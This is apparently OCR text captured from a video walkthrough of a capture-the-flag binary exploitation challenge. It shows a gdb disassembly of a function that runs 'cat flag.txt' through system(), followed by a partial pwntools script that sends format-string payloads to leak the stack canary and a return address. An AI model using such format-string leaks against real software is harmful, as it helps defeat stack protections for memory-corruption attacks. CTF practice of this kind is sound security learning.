 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| SLR : ON | 11:28 PM
0x00000000000014ec <+294>: call 0x10e0 <puts@plt>
--Type <RET> for more, q to quit, c to continue without pagi
ng--
0x00000000000014f1 <+299>: lea rdi,[rip+0xd04]
# 0x21fc
0x00000000000014f8 <+306>: mov eax,0x0
0x00000000000014fd <+311>: call 0x1100 <system@plt>
0x0000000000001502 <+316>: mov rax,QWORD PTR [rip+0x
2b07] # 0x4010 <stdout@GLIBC_2.2.5>
0x0000000000001509 <+323>: mov rdi,rax
0x000000000000150c <+326>: call 0x1120 <fflush@plt>
0x0000000000001511 <+331>: nop
0x0000000000001512 <+332>: nop
0x0000000000001513 <+333>: mov rax,QWORD PTR [rbp-0x
8]
0x0000000000001517 <+337>: sub rax,QWORD PTR fs:0x28
0x0000000000001520 <+346>: je 0x1527 <shop+353>
0x0000000000001522 <+348>: call 0x10f0 <__stack_chk_f
ail@plt>
0x0000000000001527 <+353>: leave
0x0000000000001528 <+354>: ret
End of assembler dump.
gdb-peda$
gdb-peda$ x/s 0x21fc
0x21fc: "cat flag.txt"
gdb-peda$ quit
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
2m 45s root@Myw
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
❯ clear
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
18 p.recv()
19 p.sendline('1')
20 p.recv()
21 p.sendline('1')
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('was: \n\n')
27 print(p.recv().decode())
28 p.recv()
29
30
31 # 4448
32 # ret = 0x00000000000014f1
18 characters selected
Tab Size: 4 Python